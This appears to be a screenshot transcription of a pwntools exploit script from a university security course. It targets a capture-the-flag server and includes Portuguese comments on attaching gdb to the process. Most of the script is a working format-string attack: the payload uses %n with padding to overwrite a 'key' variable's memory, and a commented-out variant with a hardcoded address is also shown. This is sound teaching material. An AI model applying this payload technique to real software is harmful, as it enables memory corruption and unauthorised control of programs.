 Open
exploit_example.py
~/Desktop/sem7
Save
1 from pwn import *
2
3 LOCAL = False
4 elf = ELF("./program")
5
6 if LOCAL:
7     p = process("./program")
8     """
9     O pause() para este script e permite-te usar o gdb para dar attach ao processo
10     Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
11     (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
12     Depois correr o gdb de forma a dar attach.
13     (Exemplo: `$ gdb attach 9717` )
14     Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
15     Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no script
da exploit.
16     """
17     pause()
18 else:
19     p = remote("ctf-fsi.fe.up.pt", 4005)
20
21 print("kdk")
22 p.recvuntil(b"...")
23
24 #p.sendline(b"\x34\xc0\x04\x08" + b"%.48871x" + b"%.4x" + b"%n")
25 print(p32(elf.symbols["key"]))
26 p.sendline(b"aaaa" + p32(elf.symbols["key"]) + b"%.48871x"+ b"%n")
27 p.interactive()
Python
Tab Width: 8
Ln 27, Col 16
INS